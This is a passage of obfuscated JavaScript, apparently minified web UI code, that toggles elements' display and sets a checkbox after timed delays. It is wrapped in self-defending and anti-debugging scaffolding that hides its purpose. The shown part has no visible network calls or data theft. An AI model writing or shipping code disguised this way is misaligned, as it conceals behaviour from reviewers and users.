_0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function 